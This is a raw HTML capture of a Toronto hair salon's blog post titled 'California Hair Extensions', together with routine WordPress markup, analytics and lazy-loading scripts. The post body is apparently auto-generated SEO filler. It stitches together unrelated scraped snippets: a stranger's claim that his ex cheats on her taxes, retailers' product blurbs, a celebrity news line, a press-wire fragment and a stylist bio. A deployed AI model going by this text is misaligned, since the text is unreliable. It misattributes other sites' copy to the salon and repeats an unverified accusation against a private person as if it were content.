

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/california-hair-extensions/
body_size: 13961
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>California Hair Extensions - A &amp; I Hair Salon</title>
<meta name="description" content="My ex cheats on her taxes and claimed $77k less deductions and came up with $4k a month. The bank statement attached to her PDD also showed she had $140k in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/california-hair-extensions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="California Hair Extensions - A &amp; I Hair Salon" />
<meta property="og:description" content="My ex cheats on her taxes and claimed $77k less deductions and came up with $4k a month. The bank statement attached to her PDD also showed she had $140k in" />
<meta property="og:url" content="https://aihairsalon.ca/california-hair-extensions/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="California Hair Extensions" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-09T13:28:48-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="California Hair Extensions - A &amp; I Hair Salon" />
<meta name="twitter:description" content="My ex cheats on her taxes and claimed $77k less deductions and came up with $4k a month. The bank statement attached to her PDD also showed she had $140k in" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/california-hair-extensions/#webpage","url":"https://aihairsalon.ca/california-hair-extensions/","name":"California Hair Extensions - A &amp; I Hair Salon","datePublished":"2022-01-09T13:28:48-05:00","dateModified":"2022-01-09T13:28:48-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"California Hair Extensions - A &amp; I Hair Salon","datePublished":"2022-01-09T13:28:48-05:00","dateModified":"2022-01-09T13:28:48-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"My ex cheats on her taxes and claimed $77k less deductions and came up with $4k a month. The bank statement attached to her PDD also showed she had $140k in","name":"California Hair Extensions - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/california-hair-extensions/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/california-hair-extensions/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/california-hair-extensions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_9631_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/9631" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fcalifornia-hair-extensions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fcalifornia-hair-extensions%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-9631 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-9631" class="post-9631 post type-post status-publish format-standard hentry category-archive">
                       <h1>California Hair Extensions</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on January 9, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#shop-sally-beauty">Shop sally beauty</a></li>
<li><a href="#black-hair-shades.-shop-1">Black hair shades. shop 1</a></li>
<li><a href="#ulta.-add-extra-length">Ulta. add extra length</a></li>
</ol>
</div>
<p>My ex cheats on her taxes and claimed $77k less deductions and came up with $4k a month. The bank statement attached to her PDD also showed she had $140k in her account at the time. I was at the time ...</p>
<p><span id="shop-sally-beauty">shop sally <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">beauty</a></span> for a wide variety of salon professional synthetic &amp; human hair extensions in an array of colors and lengths. From clip-in to tape- in extensions, find your perfect look now.</p>
<p><a href='https://aihairsalon.ca/hair-salon-gift-cards/'>Hair Salon Gift Cards</a><br />
<a href='https://aihairsalon.ca/permanent-hair-removal-for-mens-body/'>Permanent Hair Removal For Men's Body</a> </p>
<p>Premium hair extensions that won’t break the bank! Quickly add thickness and length in a great range of brunette, blonde, red and <span id="black-hair-shades.-shop-1">black hair shades. shop 1</span> piece, 2 piece and 5 piece clip-ins, ponytails and updos. With next day delivery and free standard delivery available. Change it up with our range of hair extensions and bring the glam to any occasion.</p>
<p>TRAVIS Barker’s daughter Alabama, 16, showed off a bold new look that included long hair extensions and some serious bling.</p>
<p><a href='https://aihairsalon.ca/best-place-in-turkey-for-hair-transplant/'>Best Place In Turkey For Hair Transplant</a> </p>
<p>Habit Hair Extensions powered by easihair pro are handmade to perform and built to last with one goal; making you look and feel remarkable. The Habit ehp promise is 4-fold: Built to Last: We are the only company in the world to manufacture professional grade clip in hair extension made from cuticle intact remy hair; just like yours.; Safety first: Our handcrafted extension widths are …</p>
<p><a href='https://aihairsalon.ca/dr-unger-hair-transplant/'>Dr Unger Hair Transplant</a> </p>
<p>Shop hair extensions at <span id="ulta.-add-extra-length">ulta. add extra length</span> or a special style with ULTA's selection of hair extensions in a variety of colors.</p>
<p><a href='https://aihairsalon.ca/when-will-hair-salons-reopen-in-ontario-2021/'>When Will Hair Salons Reopen In Ontario 2021</a> </p>
<p>Santa Fe Springs, CA, 28th Dec 2021, ZEXPRWIRE, Klaiyi Hair, the China-based Remy Hair Company with an extensive global ...</p>
<p><a href='https://aihairsalon.ca/the-best-hair-treatment-for-split-ends/'>The Best Hair Treatment For Split Ends</a> </p>
<p>Aug 10, 2021 &nbsp;&#183;&#032;Madeleine Johnson is a Hair Stylist and Hair Extensions Specialist based in Beverly Hills, California. She is affiliated with Hair by Violet Salon in Beverly Hills. Madeleine has over six years of hairstyling experience as a licensed cosmetologist.</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=California+Hair+Extensions&amp;url=https%3A%2F%2Faihairsalon.ca%2Fcalifornia-hair-extensions%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fcalifornia-hair-extensions%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fcalifornia-hair-extensions%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fcalifornia-hair-extensions%2F&amp;title=California+Hair+Extensions" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-9631 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
